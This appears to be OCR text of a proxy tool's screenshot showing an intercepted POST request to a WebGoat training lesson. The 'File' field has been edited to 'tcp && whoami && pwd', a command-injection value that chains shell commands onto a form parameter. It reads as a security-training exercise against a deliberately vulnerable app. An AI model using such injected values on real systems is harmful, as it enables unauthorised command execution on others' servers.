 Intercept requests : Intercept responses :
Parsed Raw
Method URL Version
POST http://172.17.132.104:80/WebGoat/attack?Screen=161&menu=3000 HTTP/1.1 Transform
Header Value
Host 172.17.1...
User-Agent Mozilla/5....
Accept text/html,...
Accept-L... en-US,en...
Accept-E... gzip, defl...
Referer http://17...
Content-... applicati...
Content-l... 28
DNT 1
Authoriza... Basic Z3...
Connection keep-alive
Insert
Delete
URLEncoded Text Hex
Variable Value
SUBMIT View Network
File tcp && whoami && pwd
Insert
Delete
Accept changes Cancel changes Abort request Cancel ALL intercepts